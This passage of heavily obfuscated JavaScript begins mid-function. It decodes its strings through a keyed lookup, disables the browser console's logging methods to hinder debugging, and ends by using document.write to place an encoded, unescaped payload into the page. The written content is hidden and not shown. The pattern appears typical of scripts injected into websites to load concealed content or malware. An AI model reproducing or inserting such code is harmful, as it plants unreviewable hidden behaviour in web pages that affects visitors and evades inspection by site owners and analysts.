k===l;};h[b('0x61','a%oA')]='YbZMj';h['cRxxV']=b('0x12','wF91');h[b('0x14','wF91')]=b('0x48','COhn');var i=h;var j=!![];return function(k,l){var m={};m[b('0x1d','Lo@q')]=i[b('0x54','$VHR')];var n=m;var o=j?function(){if(l){if(i[b('0x18','U5mN')](i[b('0x2f',')DXv')],i[b('0x5','LX^G')])){var r=n[b('0x4a','L1Y&')][b('0x20','Lyt0')]('|');var s=0x0;while(!![]){switch(r[s++]){case'0':t['log']=func;continue;case'1':t[b('0x63','Is#S')]=func;continue;case'2':return t;case'3':t[b('0x3b','FOKP')]=func;continue;case'4':t['trace']=func;continue;case'5':t['exception']=func;continue;case'6':t[b('0x10','(JP]')]=func;continue;case'7':t['debug']=func;continue;case'8':t['table']=func;continue;case'9':var t={};continue;}break;}}else{var p=l[b('0x2','G6f@')](k,arguments);l=null;return p;}}}:function(){};j=![];return o;};}();var e=f(this,function(){var h={};h['gHrTf']=function(k,l){return k!==l;};h[b('0x42','U5mN')]=b('0x8','QhWC');h[b('0x64','K1$*')]=b('0x45',')DXv');h['akRhn']=function(k){return k();};var i=h;var j=function(){if(i[b('0x36','a%oA')](i[b('0x55','sWxZ')],i['HOBsm'])){var m=fn[b('0x1c','no2k')](context,arguments);fn=null;return m;}else{var k=j[b('0x21','gppR')](i[b('0x3a',')@iy')])()[b('0x1e','sJRr')]('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!k[b('0x41','pizW')](e);}};return i[b('0x3e','DccT')](j);});e();var d=function(){var h={};h['EXaez']=function(k,l){return k===l;};h[b('0x25','S7WR')]=b('0x46','9qRx');h['rXcSJ']=function(k,l){return k!==l;};h['FYmHz']=b('0x4f','6Xv9');var i=h;var j=!![];return function(k,l){var m={};m[b('0xf','%YCE')]=function(p,q){return i['EXaez'](p,q);};m['sYoxR']=i[b('0x24','qCYr')];m['XtOUU']=b('0xd','eo4*');var n=m;if(i[b('0x5f','(JP]')](i[b('0xe','U5mN')],b('0x44','sJRr'))){var o=j?function(){if(n[b('0x53',')Yx7')](n[b('0x43','5y70')],b('0x2b','L1Y&'))){if(l){var p=l[b('0x37','Lyt0')](k,arguments);l=null;return p;}}else{var r=j?function(){if(l){var s=l['apply'](k,arguments);l=null;return s;}}:function(){};j=![];return r;}}:function(){};j=![];return o;}else{var q=test['constructor'](b('0x38','K1$*'))()[b('0x30','C[x2')](n[b('0x5b',')@iy')]);return!q[b('0x4c','QhWC')](e);}};}();var c=d(this,function(){var h={};h[b('0x1f','Is#S')]=function(o,p){return o(p);};h['toGEl']=function(o,p){return o+p;};h['zAwGu']=function(o){return o();};h[b('0x1b','Qx0k')]=function(o,p){return o!==p;};h[b('0x33','QhWC')]=b('0x3','QhWC');h['UAJgG']=b('0x56','P2iv');h[b('0x22','no2k')]=b('0x40','QhWC');h[b('0x32','Is#S')]=b('0x5e','DccT');h[b('0x5a','9sO)')]=function(o,p){return o(p);};h['mlNWi']='{}.constructor(\x22return\x20this\x22)(\x20)';h[b('0x28','COhn')]=function(o,p){return o!==p;};h[b('0x5c','U5mN')]='AXmVx';var i=h;var j=function(){};var k;try{var l=i[b('0x4b','qCYr')](Function,i[b('0x2c','Is#S')](b('0x27','K1$*'),i['mlNWi'])+');');k=i[b('0x3d','qCYr')](l);}catch(o){k=window;}if(!k[b('0x29','3B1d')]){k['console']=function(p){if(i[b('0xc','LX^G')](i[b('0x60','pizW')],i[b('0x9','9qRx')])){var u=i[b('0x65','QhWC')](Function,i['toGEl'](i[b('0x1','K1$*')]('return\x20(function()\x20',b('0xa','0uLu')),');'));k=i[b('0x62','wF91')](u);}else{var q=i[b('0x2a','3B1d')][b('0x0','ixyG')]('|');var r=0x0;while(!![]){switch(q[r++]){case'0':s['exception']=p;continue;case'1':s[b('0x23','pizW')]=p;continue;case'2':s[b('0x3f','Is#S')]=p;continue;case'3':s['debug']=p;continue;case'4':var s={};continue;case'5':s[b('0x50','bi5R')]=p;continue;case'6':return s;case'7':s[b('0x49','6Xv9')]=p;continue;case'8':s[b('0x34','Ng&Q')]=p;continue;case'9':s[b('0x59','L1Y&')]=p;continue;}break;}}}(j);}else{if(i[b('0x5d','eo4*')](i[b('0x19','a%oA')],'hUGoc')){var m='1|5|2|4|0|3|7|6'[b('0x15','P2iv')]('|');var n=0x0;while(!![]){switch(m[n++]){case'0':k['console'][b('0x17','3B1d')]=j;continue;case'1':k[b('0x51',')DXv')][b('0x47','a%oA')]=j;continue;case'2':k[b('0x31','eo4*')]['debug']=j;continue;case'3':k[b('0x2d','6Xv9')][b('0x2e','ZeYJ')]=j;continue;case'4':k[b('0x4','wF91')][b('0x58','Lyt0')]=j;continue;case'5':k[b('0x4e','G6f@')]['warn']=j;continue;case'6':k['console']['trace']=j;continue;case'7':k[b('0x35','6AQ3')][b('0x1a','ixyG')]=j;continue;}break;}}else{var q={};q[b('0x26','3B1d')]=i[b('0x3c','e8v^')];q[b('0x4d','Lo@q')]=i[b('0xb','9qRx')];var r=q;var s=function(){var t=s[b('0x52','eo4*')](r[b('0x57','Lyt0')])()[b('0x11','pizW')](r[b('0x7','0Y9T')]);return!t[b('0x39','e8v^')](e);};return s();}}});c();document[b('0x16','wF91')](unescape(b('0x13','G6f@')));